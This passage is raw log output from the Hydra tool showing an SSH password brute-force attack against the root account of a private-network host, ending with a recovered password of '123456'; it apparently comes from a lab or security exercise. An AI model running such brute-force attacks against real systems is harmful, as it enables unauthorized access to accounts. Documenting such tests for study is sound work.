 :1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.16.222.119:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.16
.222.119:22
[INFO] Successful, password authentication is supported by ssh://172.16.222
.119:22
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset
 by peer
[ERROR] ssh protocol error
[22][ssh] host: 172.16.222.119   login: root   password: 123456
[STATUS] attack finished for 172.16.222.119 (waiting for children to comple
te tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not compl
ete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-29 1
8:51:16